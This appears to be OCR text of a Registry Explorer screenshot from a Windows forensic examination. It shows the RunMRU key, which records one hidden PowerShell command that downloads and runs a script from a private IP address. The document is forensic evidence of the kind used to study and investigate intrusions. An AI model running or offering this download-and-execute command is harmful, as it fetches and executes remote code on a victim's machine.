 Registry Explorer v2.1.0
File Tools Options Bookmarks (29/0) View Help
Registry hives (1) Available bookmarks (29/0)
Enter text to search... Find
Key name # subkey
=
SOFTWARE
Microsoft
Internet Explorer
Edge
SystemCertificates
Office
Windows
CurrentVersion
Explorer
FileExts
VisualEffects
UserAssist
CLSID
MountPoints2
ComDlg32
FeatureUsage
Modules
AutoplayHandlers
CD Burning
BitBucket
CIDOpen
Desktop
Discardable
HideDesktopIcons
RecentDocs
SearchPlatform
StorageProvider
Streams
Taskband
Accent
Advanced
BamThrottling
BannerStore
CabinetState
LogonStats
NDUP
Package Installation
Ribbon
RunMRU
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
= =
a 0 powershell -window hidden -c "IEX (New-Object 2026-07-26 11:52:09
Net.WebClient).DownloadString('http://192.168.59.152/update.ps
1')"
Total rows: 1 Export ?
Type viewer Binary viewer
Value name MRUList
Value type RegSz
Value a